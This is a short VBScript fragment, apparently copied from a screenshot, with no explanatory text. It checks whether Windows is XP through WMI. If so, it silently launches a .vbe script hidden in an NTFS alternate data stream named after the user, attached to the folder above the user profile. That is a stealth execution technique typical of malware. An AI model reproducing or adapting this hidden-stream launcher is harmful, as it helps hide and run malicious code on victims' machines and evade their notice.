 45
46 Function isXP()
47 xp = 0
48 Set objWMIService = GetObject("winmgmts:\\.\root\cimv2")
49 Set colOperatingSystems = objWMIService.ExecQuery("Select * from Win32_OperatingSystem")
50 For Each objOperatingSystem in colOperatingSystems
51 msg = objOperatingSystem.Version
52 IF Mid(msg,1,3)="5.1" Then
53 xp = 1
54 END IF
55 Next
56 isXP = xp
57 End Function
58
59 Function runOnXP()
60 path = objShell.ExpandEnvironmentStrings("%userprofile%")
61 Set objFolder = objFSO.GetFolder(path)
62 path = objFolder.ShortPath
63 Set objFolder = Nothing
64
65 userProfilePath = split(path, "\")
66 Username = userProfilePath(Ubound(userProfilePath))
67 Set userProfilePath = Nothing
68
69 objShell.currentdirectory = path & "\.."
70 objShell.Run "cscript """ & Username & """:.vbe", 0, 0
71 objShell.currentdirectory = path
72 End Function
73
74 IF isXP() = 1 THEN
75 call runOnXP()
76 WScript.Quit 0
77 END IF